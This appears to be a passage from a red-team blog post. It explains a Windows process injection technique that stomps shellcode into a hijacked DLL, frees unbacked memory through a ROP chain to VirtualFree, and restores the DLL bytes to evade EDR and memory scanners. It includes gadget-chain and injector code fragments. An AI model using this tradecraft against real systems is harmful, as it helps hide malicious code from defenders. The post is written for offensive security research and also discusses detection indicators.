To solve this problem, we will use a ROP chain. As we need to inject it as shellcode, though, we will need to dynamically resolve the gadgets we need, and we will also need to "JIT compile" the shellcode.

To do that, we'll need a few things:

- a ROP chain "structure"
- a general injector to build the ROP in memory
- a target DLL (or more than one) to hunt gadgets within

For the main ROP structure, we would simply need to set up a chain to put the relevant arguments in place and then return to `VirtualFree`. Seeing the Microsoft documentation, the function prototype is:

```
BOOL VirtualFree(
  [in] LPVOID lpAddress,
  [in] SIZE_T dwSize,
  [in] DWORD  dwFreeType
);
```

Meaning that we have to set the address in RCX, the size in RDX, and the free type in R8. We already have in memory the address of the section we need to free, the other two parameters are fixed and needs to be 0 and 0x8000 (MEM_RELEASE), respectively.

So, the chain would be something like the following:

```
<<POP RCX; RET;> GADGET>
<<RX-SECTION-ADDRESS> REVERSED>
<<POP RDX; RET;> GADGET>
\x00\x00\x00\x00\x00\x00\x00\x00
<<POP R8; RET;> GADGET>
\x00\x00\x00\x00\x08\x00\x00\x00
<<VirtualFree> ADDRESS-OF>
```

> Note: the chain above is just one of several possible alternatives

Good, but as we know well, a ROP chain is just a data attack, we can't inject this as a shellcode. For this reason, we need a general injector, which will push this chain onto the stack and return to make it execute.

The general idea is then to build yet another PIC shellcode which can load the above chain. If we think about it, the above shellcode is just a sequence of 8 bytes chunks, so we can easily construct the injector using a sequence of MOV and PUSH instructions, like this:```
mov r15, <CHUNK-N>
push r15
mov r15, <CHUNK-N-1>
push r15
...
mov r15, <CHUNK-1>
push r15
ret
```

> Note: We are reversing the order of chunks because the stack is a LIFO structure

The other question is, where do we place the above shellcode? We will have two main ways to do that:

- Allocate a new section
- Allocate in the existing RX section

Of course, allocating a new RW section, write the ROP injector, switch to RX ad execute would be easier, but would require an additional allocation and de-allocation. We may be able, instead, to use the same RX memory we're using for the main shellcode. If you are wondering how, consider that `VirtualAlloc`, by default, allocates memory in chunks that are multiple of 4KB. This implies that, even if we technically ask for anything which is between 4097 and 8192 bytes, `VirtualAlloc` will allocate 8192 for us.

This means, tho, that we may have some space for our injector. How much? Well exactly this:

```
4096 * (int)(sizeof(shellcode)/4096) - sizeof(shellcode)
```

You'd probably already noticed that we can also calculate it like that:

```
4096 - (sizeof(shellcode) % 4096)
```

If there is enough space, we can just use that. As a convention, however, we will use an address multiple of a page (absolutely not required). So, at any time, just knowing the start address of the main shellcode, we can calculate the ROP injector address with the following:

```
// nPages + 1 = Number of pages required to store the full shellcode
DWORD rxMemoryRegionSize = (nPages + 1) * PAGE_SIZE * 4;
DWORD ropInjectorOffset = (nPages + 1) * PAGE_SIZE * 2;

LPVOID ropInjectorAddress = (LPVOID)((UINT64)address + (UINT64)(ropInjectorOffset));
```

## Recap

The diagram below is presented as a recap of the overall implementation:As it is easy to observe, this implementation much differs from a common process injection technique:

- No memory allocated remotely (all calls to `VirtualAlloc` are performed by the victim process)
- No thread created remotely (threads area all locally created via `CreateThread` API)
- Shellcode thread started from backed memory (within the hijacked module)
- Un-backed memory freed after usage
- DLL restored, so that an EDR can't alert on missing hooks and a hunter can't see any manipulation (even identifying the private bytes)

Of course, it creates other IOCs. Although some of them can be fixed by changing the implementation, some of them are intrinsic of the technique, such as:

- modifying a DLL (makes private bytes > 0)
- access memory to save/share data across components
- may create sync issues in multi-threaded application

## Why save the DLL bytes instead of restoring from KnownDLL or disk?

At this point, the reader might be wondering why we are restoring the DLL using the previously saved bytes, when we could also restore it by re-mapping from disk or using the mapped DLL image in `\KnownDLLs`.The reason behind this is that we can be dealing with a hooked DLL. If hooks are installed in this DLL, restoring the image from disk or similar could cause the DLL to be unhooked (among other problem like dynamic relocations, etc.). This, in turn, could just make this technique to be categorised/detected as “unhooking”.

## Demo

And below we can see how it is possible to execute our payload in a remote process, without actually using any method to execute code. It is also possible to see how Moneta cannot detect any private RX section, but can detect the modified DLL. Why? Is that a False Positive?

Well, this is NOT a false positive, as a very cheeky guy can think, it’s a true positive. The reason behind that is that even if we restored the original bytes, the DLL was still modified, and a part of its memory switched from shareable to private, which is what tools like Moneta are looking for.

If you want to more, check out the excellent blog post by F-Secure at F-Secure Blog.

And now, a little demo:

```
C:\Users\d3adc0de\source\repos\FunctionStompingPoc\x64\Release>
```

```
C:\WINDOWS\system32>
```

## Considerations

So, as observed, we managed to create a process injection technique adopting a fairly different behaviour in comparison with other well-known implementations, simply by leveraging the natural way a Windows program works.It should be noted, though, that we address just the “injection” part of the problem. In order to be effective in a real engagement, this technique should be improved and linked with other “powerful” techniques like Sleep Encryption, Stack Spoofing, and others, to maintain our shellcode hidden in memory.

The best implementation of these functionalities combined so far is YouMayPasser by Arash Parsa (aka Waldo-IRC) More information in his blog post.

## Conclusion

As many of the posts I’ve been writing so far, this is another example of how it is possible to reuse old-school techniques in different ways, just by looking at the same problem from a slightly different perspective.

Back to Red Teaming

Back to Home